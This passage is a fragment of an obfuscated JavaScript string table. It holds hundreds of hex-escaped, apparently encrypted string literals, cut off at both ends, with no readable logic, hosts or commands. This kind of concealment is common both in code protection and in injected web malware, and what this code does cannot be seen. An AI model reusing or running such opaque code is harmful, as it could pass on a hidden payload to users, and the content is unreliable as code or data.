x4e','\x63\x42\x66\x44\x6f\x67\x3d\x3d','\x54\x38\x4b\x6d\x55\x51\x3d\x3d','\x51\x30\x44\x44\x68\x41\x3d\x3d','\x77\x35\x2f\x44\x70\x63\x4f\x43\x77\x6f\x54\x43\x69\x73\x4f\x58\x77\x71\x49\x2b','\x59\x58\x72\x44\x71\x41\x3d\x3d','\x62\x79\x37\x44\x69\x41\x3d\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x61\x77\x70\x46\x74\x77\x70\x67\x3d','\x77\x35\x70\x62\x77\x37\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x6e\x43\x70\x4d\x4f\x43','\x4f\x4d\x4f\x70\x77\x34\x38\x3d','\x77\x37\x56\x71\x77\x71\x6e\x43\x73\x51\x3d\x3d','\x77\x35\x42\x66\x77\x6f\x70\x34\x77\x35\x6e\x44\x73\x45\x46\x2b\x77\x34\x46\x79\x56\x4d\x4b\x75\x77\x71\x58\x43\x72\x68\x76\x43\x6e\x41\x35\x62\x77\x34\x52\x31\x66\x44\x7a\x43\x67\x73\x4b\x41\x77\x37\x4e\x38\x4e\x4d\x4b\x38\x4a\x67\x4c\x43\x67\x73\x4f\x31\x77\x70\x34\x32\x77\x35\x4e\x6f\x56\x6e\x49\x44\x77\x35\x6b\x3d','\x77\x37\x4a\x6b\x77\x72\x41\x3d','\x66\x4d\x4f\x76\x77\x34\x59\x3d','\x77\x6f\x63\x50\x77\x34\x59\x3d','\x77\x37\x63\x5a\x53\x51\x3d\x3d','\x5a\x73\x4b\x48\x64\x51\x3d\x3d','\x77\x72\x59\x41\x42\x68\x6b\x3d','\x51\x63\x4f\x5a\x47\x67\x3d\x3d','\x77\x37\x54\x44\x6a\x31\x45\x3d','\x77\x37\x41\x45\x77\x34\x49\x3d','\x77\x6f\x72\x44\x67\x69\x76\x44\x6d\x6e\x62\x44\x74\x51\x3d\x3d','\x52\x63\x4f\x54\x77\x36\x58\x44\x70\x41\x3d\x3d','\x77\x6f\x6f\x4f\x49\x41\x3d\x3d','\x77\x36\x44\x44\x76\x73\x4b\x58\x77\x6f\x59\x3d','\x77\x71\x42\x4d\x41\x52\x77\x69\x77\x72\x33\x44\x75\x67\x3d\x3d','\x77\x34\x4d\x54\x58\x41\x3d\x3d','\x77\x72\x50\x44\x73\x51\x37\x44\x73\x52\x54\x44\x6c\x73\x4b\x6b','\x5a\x63\x4f\x56\x77\x36\x4d\x3d','\x51\x38\x4f\x67\x77\x35\x41\x3d','\x77\x6f\x63\x62\x77\x70\x6a\x44\x69\x38\x4f\x67\x61\x30\x33\x44\x70\x38\x4b\x42\x64\x41\x3d\x3d','\x53\x63\x4b\x4c\x77\x37\x4d\x4f\x77\x70\x72\x44\x70\x4d\x4f\x66\x77\x72\x76\x44\x6a\x38\x4b\x59\x51\x67\x3d\x3d','\x77\x37\x48\x44\x6e\x31\x63\x3d','\x4f\x63\x4b\x62\x77\x70\x55\x3d','\x55\x73\x4f\x57\x77\x37\x6f\x3d','\x4f\x55\x44\x44\x6f\x4d\x4f\x4d\x52\x47\x77\x3d','\x77\x36\x30\x44\x49\x51\x3d\x3d','\x51\x77\x76\x44\x6a\x6b\x73\x43\x66\x63\x4b\x77\x77\x36\x33\x43\x6a\x63\x4b\x57\x54\x67\x3d\x3d','\x4e\x38\x4b\x53\x77\x6f\x35\x63\x61\x42\x63\x79\x77\x70\x30\x3d','\x77\x34\x6c\x42\x77\x36\x6e\x43\x76\x63\x4f\x43\x77\x36\x66\x44\x73\x63\x4f\x41\x54\x73\x4b\x57\x77\x36\x45\x3d','\x77\x72\x67\x4b\x44\x51\x4c\x43\x6d\x56\x6c\x71\x55\x51\x3d\x3d','\x77\x36\x76\x44\x76\x38\x4f\x63','\x77\x6f\x42\x76\x77\x37\x6b\x3d','\x5a\x6e\x6b\x2f','\x62\x38\x4f\x32\x41\x77\x3d\x3d','\x77\x70\x64\x49\x41\x53\x30\x3d','\x77\x36\x59\x69\x77\x36\x48\x44\x72\x77\x4c\x44\x70\x6e\x6f\x3d','\x44\x51\x59\x4d','\x77\x34\x38\x36\x52\x51\x3d\x3d','\x77\x36\x30\x69\x77\x37\x76\x44\x6e\x42\x2f\x44\x6f\x77\x3d\x3d','\x54\x6b\x55\x63\x77\x6f\x56\x34\x77\x35\x30\x3d','\x77\x6f\x4c\x43\x67\x63\x4f\x44','\x77\x35\x56\x31\x77\x6f\x67\x3d','\x49\x45\x76\x44\x71\x73\x4f\x4f\x56\x6d\x33\x44\x69\x51\x30\x58','\x51\x4d\x4f\x64\x42\x46\x42\x6a\x77\x35\x34\x3d','\x64\x63\x4f\x4d\x43\x77\x3d\x3d','\x41\x4d\x4b\x51\x77\x34\x59\x32\x77\x71\x73\x3d','\x77\x34\x5a\x78\x77\x71\x45\x3d','\x77\x6f\x34\x74\x41\x77\x3d\x3d','\x77\x35\x76\x44\x67\x53\x54\x44\x6b\x58\x48\x44\x75\x41\x3d\x3d','\x61\x79\x6a\x43\x6d\x63\x4f\x2f\x77\x35\x55\x42','\x77\x36\x52\x47\x77\x70\x49\x3d','\x63\x69\x62\x44\x6a\x41\x3d\x3d','\x46\x6c\x73\x55\x77\x70\x70\x2f\x77\x34\x73\x3d','\x77\x71\x6f\x4f\x41\x77\x4c\x43\x6d\x77\x3d\x3d','\x77\x34\x56\x56\x77\x6f\x55\x3d','\x77\x71\x55\x64\x77\x37\x49\x3d','\x77\x37\x77\x58\x4d\x38\x4f\x4b\x43\x38\x4f\x31\x77\x72\x34\x4b\x77\x6f\x59\x3d','\x77\x37\x4e\x67\x77\x71\x37\x43\x75\x45\x46\x6c','\x52\x63\x4f\x32\x77\x35\x30\x3d','\x64\x63\x4f\x79\x53\x67\x3d\x3d','\x43\x4d\x4f\x54\x77\x37\x6a\x44\x71\x43\x6e\x44\x6e\x38\x4b\x42\x77\x6f\x48\x44\x70\x63\x4f\x43','\x44\x7a\x67\x33','\x77\x71\x37\x43\x6c\x73\x4b\x4b\x41\x58\x2f\x43\x6f\x77\x3d\x3d','\x42\x73\x4b\x57\x77\x71\x59\x3d','\x77\x35\x6e\x43\x71\x38\x4f\x48\x77\x6f\x6e\x43\x6b\x67\x3d\x3d','\x55\x4d\x4b\x41\x77\x37\x2f\x44\x72\x58\x46\x37','\x55\x38\x4b\x59\x63\x67\x3d\x3d','\x77\x72\x77\x53\x77\x37\x6b\x3d','\x53\x4d\x4b\x4b\x77\x34\x4c\x44\x76\x6e\x64\x36\x77\x34\x38\x71','\x77\x36\x33\x44\x6b\x73\x4f\x67\x50\x73\x4f\x33\x53\x67\x3d\x3d','\x63\x78\x44\x44\x71\x77\x3d\x3d','\x77\x35\x35\x57\x77\x36\x41\x3d','\x77\x36\x6e\x44\x74\x78\x76\x44\x69\x78\x50\x44\x6c\x4d\x4b\x31\x66\x6d\x31\x32\x77\x72\x39\x59\x52\x4d\x4b\x78\x4f\x73\x4b\x70','\x77\x37\x45\x52\x77\x36\x6a\x43\x73\x4d\x4b\x65\x55\x77\x3d\x3d','\x49\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x70\x4c\x44\x6e\x79\x49\x3d','\x77\x70\x38\x4b\x66\x41\x3d\x3d','\x77\x71\x4e\x46\x41\x43\x38\x69\x77\x72\x37\x44\x67\x4d\x4b\x34\x77\x72\x50\x43\x6b\x63\x4b\x73\x64\x63\x4f\x4e\x77\x72\x6f\x61\x77\x70\x58\x44\x6b\x77\x3d\x3d','\x77\x37\x50\x43\x6a\x38\x4f\x58\x47\x6a\x76\x43\x74\x30\x62\x44\x70\x73\x4b\x61','\x77\x70\x58\x44\x6c\x79\x6e\x44\x6c\x48\x59\x3d','\x77\x35\x62\x44\x75\x63\x4f\x42\x77\x70\x46\x77\x77\x70\x35\x37','\x4f\x63\x4b\x49\x77\x70\x54\x43\x70\x73\x4f\x38\x63\x77\x3d\x3d','\x65\x38\x4f\x6a\x77\x35\x34\x3d','\x77\x72\x6a\x43\x68\x4d\x4b\x6f','\x77\x6f\x6a\x43\x6f\x4d\x4f\x63\x77\x6f\x4c\x43\x69\x73\x4f\x58','\x51\x38\x4f\x6b\x61\x77\x3d\x3d','\x77\x71\x4e\x46\x41\x43\x38\x69\x77\x72\x37\x44\x67\x4d\x4b\x34\x77\x72\x50\x43\x6b\x63\x4f\x30\x64\x63\x4f\x57\x77\x37\x4d\x46\x77\x70\x66\x44\x6c\x63\x4b\x5a\x77\x72\x54\x44\x69\x79\x4d\x3d','\x77\x6f\x5a\x43\x77\x34\x58\x44\x6f\x38\x4f\x44\x77\x36\x45\x3d','\x77\x36\x39\x70\x77\x72\x58\x43\x75\x46\x78\x6a\x77\x72\x31\x74\x77\x72\x4d\x78\x77\x6f\x49\x4a\x57\x63\x4b\x66\x77\x37\x62\x44\x70\x41\x76\x43\x6f\x38\x4b\x69\x62\x73\x4f\x73\x61\x56\x64\x44\x77\x34\x7a\x43\x71\x51\x3d\x3d','\x77\x72\x63\x6c\x77\x34\x67\x3d','\x55\x63\x4b\x42\x77\x35\x6f\x6b\x77\x72\x72\x44\x6e\x77\x3d\x3d','\x54\x41\x48\x44\x6a\x6c\x38\x43\x5a\x77\x3d\x3d','\x77\x71\x6c\x38\x4f\x77\x3d\x3d','\x77\x35\x39\x77\x77\x37\x6f\x3d','\x64\x79\x48\x43\x67\x73\x4f\x2f\x77\x34\x67\x48\x77\x36\x6f\x39\x52\x57\x7a\x44\x6f\x41\x3d\x3d','\x58\x4d\x4f\x49\x77\x37\x4c\x44\x71\x54\x54\x44\x74\x73\x4b\x4f','\x77\x70\x42\x79\x77\x36\x55\x3d','\x77\x35\x54\x44\x73\x38\x4b\x57\x77\x6f\x54\x44\x6c\x4d\x4b\x76\x77\x6f\x6a\x44\x6d\x51\x56\x6d\x42\x73\x4b\x78\x77\x6f\x38\x2f\x77\x34\x4d\x53\x77\x36\x44\x43\x6c\x54\x6f\x6b\x53\x38\x4f\x4b\x77\x70\x30\x49\x77\x71\x42\x78\x62\x31\x37\x44\x6e\x38\x4b\x30\x55\x57\x76\x43\x76\x38\x4b\x50\x61\x69\x51\x3d','\x77\x70\x45\x32\x47\x67\x3d\x3d','\x77\x72\x45\x4c\x77\x37\x48\x43\x6a\x7a\x46\x77\x77\x71\x45\x3d','\x48\x4d\x4f\x45\x57\x30\x73\x6b\x77\x34\x6f\x59\x4e\x4d\x4f\x64','\x77\x34\x45\x4f\x55\x53\x4a\x63','\x77\x36\x37\x44\x6d\x38\x4f\x48','\x77\x70\x54\x43\x71\x63\x4f\x48\x77\x6f\x4c\x43\x6c\x38\x4f\x52\x77\x36\x77\x3d','\x56\x51\x72\x44\x68\x46\x30\x51\x5a\x73\x4b\x72\x77\x36\x76\x43\x6e\x51\x3d\x3d','\x77\x34\x34\x38\x77\x35\x34\x3d','\x50\x38\x4f\x6d\x77\x35\x51\x63\x57\x48\x39\x6e\x77\x35\x41\x43\x77\x70\x55\x35\x55\x38\x4f\x49\x77\x36\x59\x4d\x77\x70\x54\x43\x6b\x38\x4b\x34\x45\x38\x4b\x50\x77\x70\x31\x52\x49\x73\x4f\x6a\x77\x6f\x48\x43\x76\x6b\x39\x64\x77\x6f\x41\x77\x64\x4d\x4b\x53\x55\x4d\x4b\x4c','\x77\x70\x6c\x78\x77\x6f\x33\x43\x6f\x63\x4f\x6a\x77\x70\x77\x66','\x77\x37\x73\x64\x77\x36\x72\x43\x73\x73\x4b\x45\x57\x73\x4b\x2b\x77\x6f\x6f\x3d','\x77\x71\x37\x44\x71\x54\x59\x3d','\x51\x73\x4f\x50\x59\x4d\x4b\x34\x77\x36\x66\x43\x75\x58\x42\x6a\x51\x41\x3d\x3d','\x4d\x30\x7a\x44\x6f\x73\x4f\x4f\x58\x6d\x58\x44\x69\x67\x31\x54\x66\x55\x62\x43\x6d\x44\x68\x71\x43\x63\x4f\x75\x77\x35\x38\x4f\x54\x53\x33\x43\x6c\x51\x3d\x3d','\x62\x38\x4b\x30\x77\x36\x51\x3d','\x4f\x4d\x4f\x39\x41\x54\x59\x71','\x77\x70\x4d\x31\x77\x34\x33\x43\x69\x55\x6b\x65','\x77\x37\x49\x33\x77\x37\x6e\x44\x6b\x68\x38\x3d','\x77\x71\x77\x41\x48\x77\x3d\x3d','\x52\x56\x4a\x56\x77\x70\x4e\x30\x77\x35\x70\x70\x77\x37\x54\x44\x67\x38\x4f\x55\x77\x72\x33\x44\x6d\x51\x3d\x3d','\x57\x48\x63\x47','\x53\x51\x72\x44\x68\x46\x30\x4f\x51\x4d\x4b\x6a','\x55\x42\x48\x44\x6b\x31\x41\x3d','\x77\x36\x41\x38\x57\x73\x4f\x50\x62\x48\x49\x3d','\x77\x6f\x49\x69\x5a\x51\x3d\x3d','\x4d\x63\x4b\x54\x77\x71\x6f\x3d','\x77\x37\x46\x61\x77\x70\x31\x70\x77\x34\x62\x43\x71\x53\x39\x69\x77\x37\x35\x56\x41\x67\x3d\x3d','\x77\x71\x73\x31\x77\x36\x78\x74\x77\x34\x70\x53\x56\x31\x4d\x3d','\x47\x38\x4b\x35\x77\x70\x38\x3d','\x77\x71\x62\x43\x6c\x73\x4b\x53\x44\x32\x6a\x43\x72\x69\x62\x44\x6f\x38\x4f\x59\x77\x71\x77\x3d','\x65\x58\x6e\x44\x69\x63\x4b\x62\x77\x71\x52\x78\x5a\x41\x54\x43\x6a\x51\x3d\x3d','\x77\x34\x59\x62\x54\x6a\x38\x3d','\x77\x70\x31\x38\x77\x70\x72\x43\x71\x73\x4f\x76\x77\x6f\x59\x3d','\x53\x63\x4b\x42\x77\x34\x63\x33','\x77\x6f\x64\x49\x77\x34\x6e\x44\x72\x63\x4f\x62\x77\x36\x77\x3d','\x4b\x38\x4f\x76\x77\x35\x49\x51\x52\x58\x35\x49','\x59\x47\x2f\x44\x67\x73\x4b\x4f\x77\x70\x46\x2b','\x77\x34\x6a\x44\x75\x73\x4b\x4e\x77\x6f\x54\x44\x69\x63\x4b\x70','\x77\x72\x37\x43\x6a\x73\x4f\x48','\x77\x70\x73\x43\x77\x34\x4d\x3d','\x41\x63\x4b\x47\x77\x37\x44\x44\x70\x47\x74\x38\x77\x35\x56\x74\x77\x6f\x50\x44\x76\x73\x4b\x56\x50\x48\x7a\x44\x71\x68\x34\x69','\x58\x63\x4f\x6a\x61\x48\x58\x44\x6a\x4d\x4b\x65\x50\x63\x4f\x67','\x48\x42\x78\x68','\x77\x36\x6e\x44\x67\x31\x62\x43\x6d\x51\x3d\x3d','\x51\x73\x4f\x5a\x48\x46\x35\x77\x77\x35\x64\x65\x4a\x38\x4b\x62','\x4e\x6c\x78\x6b\x42\x43\x51\x6e\x66\x67\x45\x37\x77\x72\x34\x57\x54\x4d\x4f\x31\x77\x72\x59\x51\x52\x41\x3d\x3d','\x77\x37\x38\x59\x4f\x38\x4f\x61\x43\x41\x3d\x3d','\x77\x35\x4c\x44\x75\x73\x4b\x4e\x77\x6f\x66\x44\x6b\x73\x4b\x7a','\x77\x35\x4a\x61\x77\x6f\x76\x44\x6d\x73\x4f\x33\x59\x30\x76\x44\x72\x63\x4b\x41\x5a\x38\x4b\x44\x4f\x32\x6e\x43\x73\x6a\x59\x34\x42\x41\x3d\x3d','\x51\x6c\x45\x59\x77\x37\x48\x44\x75\x77\x3d\x3d','\x5a\x6a\x33\x43\x68\x38\x4f\x57\x77\x34\x41\x45\x77\x35\x41\x3d','\x54\x67\x58\x44\x6c\x6c\x45\x52\x62\x73\x4b\x78\x77\x36\x48\x43\x69\x38\x4f\x58\x54\x46\x62\x44\x74\x69\x67\x38\x77\x37\x66\x44\x6d\x56\x45\x74\x77\x70\x45\x62\x51\x73\x4f\x44\x77\x35\x41\x79\x77\x35\x38\x55','\x51\x38\x4f\x48\x77\x37\x72\x44\x75\x53\x6b\x3d','\x77\x35\x77\x51\x64\x77\x3d\x3d','\x77\x72\x62\x44\x69\x63\x4b\x67\x77\x6f\x70\x33\x4a\x79\x51\x3d','\x77\x36\x55\x63\x4f\x63\x4f\x49\x47\x63\x4f\x30','\x77\x34\x52\x50\x77\x37\x48\x43\x70\x38\x4f\x52\x77\x37\x54\x44\x73\x4d\x4f\x4d\x53\x4d\x4f\x58\x77\x36\x50\x44\x75\x38\x4b\x37\x77\x72\x52\x6c\x77\x37\x76\x44\x6b\x32\x67\x3d','\x77\x37\x50\x44\x67\x46\x37\x43\x67\x38\x4b\x2f\x61\x30\x37\x44\x75\x77\x3d\x3d','\x4b\x52\x63\x79\x77\x6f\x72\x44\x74\x4d\x4f\x6b\x77\x37\x33\x44\x72\x38\x4f\x75\x77\x6f\x48\x44\x68\x4d\x4f\x42\x57\x42\x67\x39\x46\x44\x50\x43\x6c\x51\x30\x3d','\x77\x36\x6c\x6b\x77\x71\x7a\x43\x71\x6c\x41\x3d','\x77\x70\x73\x57\x63\x73\x4b\x6d\x4b\x38\x4b\x79\x77\x70\x35\x6f\x77\x34\x49\x3d','\x57\x31\x45\x55\x77\x6f\x4a\x71\x77\x34\x46\x2b\x77\x37\x63\x3d','\x77\x35\x54\x44\x73\x38\x4b\x57\x77\x6f\x54\x44\x6c\x4d\x4b\x76\x77\x6f\x6a\x44\x6d\x51\x56\x6d\x58\x73\x4b\x32\x77\x70\x55\x79\x77\x34\x6b\x45\x77\x35\x77\x3d','\x62\x63\x4f\x62\x48\x6c\x35\x68\x77\x35\x4e\x79\x42\x38\x4b\x4c\x77\x35\x62\x44\x71\x4d\x4b\x32\x52\x51\x3d\x3d','\x77\x71\x50\x44\x6e\x63\x4b\x38\x77\x70\x35\x71\x4f\x67\x3d\x3d','\x77\x34\x74\x65\x77\x70\x2f\x44\x6d\x4d\x4f\x35\x64\x6d\x72\x44\x6b\x4d\x4b\x2b','\x4e\x73\x4b\x50\x77\x6f\x56\x61\x65\x77\x4d\x3d','\x77\x35\x35\x47\x77\x6f\x42\x76\x77\x34\x48\x43\x73\x78\x39\x71','\x61\x58\x4c\x44\x68\x63\x4b\x61\x77\x70\x46\x6c','\x77\x34\x6c\x50\x77\x36\x76\x43\x6f\x73\x4f\x6d\x77\x37\x33\x44\x70\x63\x4f\x4e\x54\x73\x4b\x57\x77\x37\x34\x3d','\x59\x6a\x58\x43\x6e\x73\x4f\x72\x77\x35\x55\x61','\x4e\x6b\x33\x44\x76\x4d\x4f\x45\x58\x57\x45\x3d','\x4a\x63\x4b\x68\x77\x72\x6c\x33\x61\x48\x41\x3d','\x77\x6f\x49\x74\x52\x63\x4b\x69\x56\x38\x4f\x4c','\x77\x6f\x4d\x44\x64\x63\x4b\x77\x4f\x41\x3d\x3d','\x77\x71\x66\x43\x69\x38\x4b\x4e\x46\x58\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x7a\x63\x3d','\x77\x72\x5a\x52\x48\x44\x73\x2f\x77\x71\x4d\x3d','\x77\x35\x66\x44\x76\x73\x4b\x46\x77\x6f\x4c\x44\x6a\x38\x4b\x6f','\x77\x36\x54\x44\x6a\x38\x4f\x6e\x4b\x73\x4f\x33\x55\x51\x3d\x3d','\x77\x71\x77\x33\x77\x36\x64\x39\x77\x35\x46\x57\x55\x55\x67\x6b','\x77\x34\x48\x44\x70\x38\x4b\x4b\x77\x70\x44\x44\x69\x63\x4b\x79','\x77\x72\x30\x31\x77\x36\x52\x6f\x77\x35\x64\x56\x66\x46\x67\x2f\x77\x70\x76\x44\x67\x38\x4b\x2f','\x77\x36\x62\x44\x6c\x46\x62\x43\x68\x4d\x4b\x74\x64\x77\x3d\x3d','\x46\x4d\x4f\x53\x41\x7a\x59\x35\x77\x6f\x6f\x77\x57\x78\x7a\x44\x73\x41\x6b\x3d','\x54\x31\x49\x59\x77\x72\x64\x35\x77\x35\x70\x6a\x77\x37\x66\x44\x6c\x73\x4f\x4a\x77\x72\x76\x44\x6d\x4d\x4b\x44','\x77\x34\x50\x44\x72\x63\x4f\x64\x77\x6f\x56\x74\x77\x6f\x4d\x3d','\x77\x70\x73\x2f\x77\x34\x37\x43\x72\x30\x67\x43\x77\x37\x50\x43\x6d\x4d\x4f\x4d\x54\x45\x62\x44\x69\x63\x4f\x66\x77\x71\x6a\x43\x68\x38\x4f\x64\x77\x70\x54\x44\x67\x6a\x6c\x38\x77\x72\x39\x4f\x77\x37\x45\x3d','\x77\x36\x6b\x68\x58\x63\x4f\x62\x62\x47\x6b\x3d','\x77\x37\x76\x44\x6a\x4d\x4b\x47\x77\x6f\x2f\x44\x6d\x4d\x4b\x76\x77\x72\x37\x44\x69\x52\x42\x4e\x63\x73\x4b\x63\x77\x71\x51\x45\x77\x37\x51\x50\x77\x34\x7a\x43\x6e\x47\x67\x70\x58\x63\x4b\x59','\x77\x36\x35\x69\x77\x34\x72\x44\x6c\x73\x4b\x46\x50\x77\x3d\x3d','\x47\x54\x52\x48\x42\x4d\x4b\x64\x77\x36\x73\x46\x50\x63\x4f\x69\x77\x70\x39\x69\x49\x4d\x4b\x69\x77\x37\x41\x77\x77\x36\x68\x6c\x42\x69\x5a\x35\x77\x72\x2f\x43\x71\x63\x4f\x53\x77\x35\x62\x44\x6f\x7a\x67\x58\x47\x73\x4b\x47\x55\x51\x3d\x3d','\x77\x71\x51\x54\x58\x4d\x4b\x6a\x55\x4d\x4f\x58\x77\x35\x37\x44\x74\x48\x37\x43\x76\x58\x37\x44\x72\x48\x52\x6d\x77\x70\x5a\x63\x77\x36\x55\x78\x77\x6f\x74\x78\x77\x34\x55\x3d','\x50\x46\x4a\x78\x47\x43\x34\x6a\x5a\x42\x70\x6e\x77\x72\x51\x44\x54\x63\x4f\x34\x77\x6f\x30\x65\x52\x63\x4f\x76\x77\x71\x48\x43\x6e\x51\x66\x43\x72\x73\x4f\x39\x77\x72\x54\x43\x75\x4d\x4f\x53\x77\x34\x68\x6f\x77\x36\x4e\x63\x63\x63\x4f\x2b\x77\x34\x35\x6b\x77\x35\x38\x70\x4f\x67\x67\x3d','\x50\x55\x56\x37\x48\x6a\x63\x31','\x77\x71\x30\x61\x4d\x38\x4f\x4d\x4d\x73\x4f\x39\x77\x71\x4d\x4c\x77\x6f\x68\x69\x44\x79\x5a\x30\x77\x34\x7a\x44\x73\x51\x4e\x4b\x77\x36\x33\x43\x6c\x52\x78\x49\x53\x42\x2f\x44\x6c\x55\x76\x44\x71\x45\x66\x44\x69\x41\x3d\x3d','\x77\x71\x4e\x62\x47\x69\x73\x75\x77\x71\x50\x44\x72\x4d\x4f\x7a\x77\x72\x33\x43\x67\x4d\x4b\x37\x61\x4d\x4f\x51\x77\x72\x77\x62','\x77\x72\x44\x44\x67\x4d\x4b\x6e\x77\x70\x35\x33\x4a\x6a\x6b\x3d','\x4d\x73\x4b\x42\x77\x70\x58\x43\x6f\x38\x4f\x70\x64\x78\x2f\x43\x73\x46\x4e\x6c\x50\x38\x4b\x46\x43\x41\x6b\x3d','\x66\x6d\x2f\x44\x6e\x63\x4b\x63\x77\x6f\x78\x6b\x5a\x41\x3d\x3d','\x59\x43\x48\x43\x6d\x4d\x4f\x36\x77\x34\x41\x46\x77\x70\x73\x6f\x54\x33\x66\x43\x76\x73\x4f\x65\x57\x63\x4f\x42','\x77\x37\x67\x4d\x77\x36\x2f\x43\x70\x4d\x4b\x65\x53\x41\x3d\x3d','\x66\x48\x6a\x44\x67\x38\x4b\x4b\x77\x6f\x42\x6c\x63\x67\x3d\x3d','\x55\x43\x6a\x43\x6c\x63\x4f\x5a\x77\x35\x49\x61\x77\x35\x41\x31\x58\x33\x54\x43\x70\x41\x3d\x3d','\x77\x70\x34\x30\x51\x73\x4b\x31\x52\x73\x4f\x41','\x77\x71\x62\x44\x73\x51\x76\x44\x6b\x42\x54\x44\x69\x63\x4b\x6b\x64\x69\x39\x6d\x77\x71\x30\x54\x47\x41\x3d\x3d','\x4c\x73\x4f\x31\x42\x43\x77\x71\x77\x70\x45\x3d','\x77\x35\x55\x53\x55\x69\x6c\x4a\x77\x35\x6b\x30\x5a\x52\x70\x79\x46\x47\x76\x44\x67\x6b\x7a\x44\x6e\x73\x4f\x71\x41\x7a\x49\x3d','\x77\x71\x56\x49\x47\x54\x30\x75','\x77\x37\x62\x44\x6e\x73\x4f\x67\x50\x63\x4f\x73\x56\x51\x66\x43\x73\x63\x4f\x4d\x77\x34\x44\x43\x6a\x6a\x30\x34\x77\x35\x6b\x77\x48\x63\x4f\x34','\x65\x6d\x76\x44\x67\x4d\x4b\x63\x77\x6f\x41\x3d','\x4e\x4d\x4b\x32\x77\x6f\x4e\x77\x62\x6d\x6f\x62\x77\x37\x63\x3d','\x62\x73\x4b\x4e\x54\x77\x66\x44\x71\x68\x4a\x49\x48\x63\x4f\x49\x77\x37\x58\x43\x69\x69\x77\x7a\x4e\x63\x4f\x37\x77\x72\x7a\x44\x6f\x55\x55\x3d','\x77\x36\x49\x33\x77\x36\x44\x44\x75\x41\x66\x44\x71\x6d\x7a\x44\x6e\x51\x3d\x3d','\x4c\x73\x4b\x34\x77\x71\x5a\x74\x65\x32\x49\x42\x77\x37\x39\x38\x4e\x73\x4b\x39\x61\x32\x48\x44\x6f\x53\x55\x3d','\x77\x72\x4d\x63\x44\x41\x66\x43\x69\x77\x3d\x3d','\x49\x63\x4f\x72\x77\x35\x63\x53\x56\x6e\x42\x4d\x77\x35\x6f\x49\x77\x34\x39\x6e\x54\x4d\x4f\x4b\x77\x37\x30\x4f\x77\x70\x37\x43\x69\x63\x4b\x69\x4a\x38\x4b\x49','\x56\x63\x4f\x66\x66\x6d\x33\x43\x6c\x63\x4f\x36\x77\x71\x6e\x43\x6d\x73\x4f\x5a\x77\x71\x51\x3d','\x45\x7a\x70\x53\x47\x4d\x4b\x58\x77\x36\x38\x66\x4a\x73\x4b\x2b\x77\x36\x35\x52\x4e\x73\x4b\x70\x77\x37\x55\x68\x77\x37\x74\x72\x46\x58\x34\x32\x77\x34\x66\x43\x6d\x63\x4b\x57','\x49\x38\x4b\x4d\x77\x70\x62\x43\x74\x4d\x4f\x74','\x77\x35\x37\x44\x6d\x38\x4f\x4f','\x4b\x78\x63\x71\x77\x6f\x54\x44\x70\x73\x4f\x6b\x77\x36\x37\x44\x70\x51\x3d\x3d','\x65\x73\x4f\x45\x77\x37\x7a\x44\x71\x53\x2f\x44\x6a\x63\x4f\x47\x77\x6f\x54\x44\x70\x63\x4f\x66\x77\x36\x78\x35\x77\x34\x35\x7a\x77\x37\x46\x2f\x4d\x63\x4b\x45\x4a\x63\x4b\x61\x77\x72\x51\x78\x77\x6f\x7a\x44\x67\x6d\x56\x79','\x50\x63\x4f\x73\x41\x53\x6f\x37','\x77\x6f\x64\x6f\x77\x70\x58\x43\x70\x4d\x4f\x76\x77\x6f\x41\x74','\x77\x36\x6a\x44\x69\x55\x62\x43\x68\x41\x3d\x3d','\x4e\x6b\x68\x2f\x44\x79\x59\x30\x53\x77\x3d\x3d','\x77\x72\x48\x44\x6a\x4d\x4b\x37\x77\x6f\x6c\x78\x50\x6e\x6e\x44\x6f\x69\x4c\x43\x6a\x38\x4b\x7a\x64\x33\x58\x43\x76\x38\x4b\x6a\x77\x34\x51\x74\x77\x70\x42\x70\x77\x36\x41\x3d','\x77\x70\x51\x39\x61\x67\x3d\x3d','\x77\x6f\x4d\x47\x5a\x4d\x4b\x6e\x4b\x38\x4b\x4d\x77\x6f\x46\x70\x77\x34\x54\x44\x6e\x77\x3d\x3d','\x77\x37\x34\x51\x4f\x63\x4f\x4c\x41\x73\x4f\x72\x77\x37\x34\x41\x77\x70\x64\x77\x42\x6a\x56\x50\x77\x35\x7a\x44\x72\x41\x74\x53\x77\x37\x2f\x44\x67\x46\x63\x62','\x4a\x63\x4b\x57\x77\x6f\x42\x63\x61\x67\x3d\x3d','\x77\x6f\x42\x6f\x77\x34\x6f\x3d','\x77\x6f\x5a\x6f\x77\x6f\x7a\x43\x6f\x38\x4f\x34\x77\x72\x6f\x4a\x4f\x38\x4f\x5a\x4a\x44\x6f\x3d','\x77\x35\x31\x48\x77\x36\x6e\x43\x71\x73\x4f\x5a\x77\x36\x4c\x43\x71\x73\x4f\x30\x58\x38\x4b\x62\x77\x35\x54\x44\x6d\x38\x4b\x49\x77\x71\x56\x74\x77\x37\x44\x44\x68\x48\x66\x44\x74\x4d\x4b\x6d\x77\x34\x56\x57\x77\x6f\x6e\x44\x72\x7a\x31\x38\x47\x4d\x4b\x44','\x77\x6f\x78\x6c\x77\x70\x48\x43\x74\x63\x4f\x2b\x77\x6f\x45\x3d','\x77\x36\x55\x62\x58\x77\x78\x6b\x77\x36\x63\x46\x59\x78\x64\x6b\x57\x7a\x2f\x44\x69\x30\x66\x44\x73\x73\x4f\x6e\x44\x43\x70\x68\x4c\x54\x67\x3d','\x77\x34\x74\x53\x77\x70\x50\x44\x6c\x38\x4f\x2f\x64\x52\x48\x44\x6f\x63\x4b\x64\x4a\x38\x4b\x52\x50\x32\x76\x43\x69\x54\x51\x68\x44\x73\x4f\x7a\x4d\x4d\x4f\x77\x4f\x53\x2f\x43\x76\x68\x44\x44\x69\x73\x4f\x39\x77\x71\x76\x43\x69\x33\x45\x3d','\x4d\x52\x63\x6f\x77\x70\x62\x44\x74\x67\x3d\x3d','\x56\x63\x4f\x66\x66\x6e\x44\x43\x68\x4d\x4f\x72\x77\x71\x6a\x43\x6b\x4d\x4f\x43\x77\x71\x58\x43\x75\x41\x3d\x3d','\x77\x37\x56\x5a\x77\x72\x74\x36\x77\x35\x33\x43\x72\x68\x35\x67','\x44\x63\x4f\x6c\x77\x34\x34\x58\x56\x48\x42\x57\x77\x70\x30\x4f\x77\x70\x68\x30\x52\x73\x4f\x4c\x77\x37\x56\x4c\x77\x6f\x33\x43\x6a\x38\x4b\x6b\x4b\x38\x4b\x44\x77\x72\x4d\x43\x61\x38\x4b\x78\x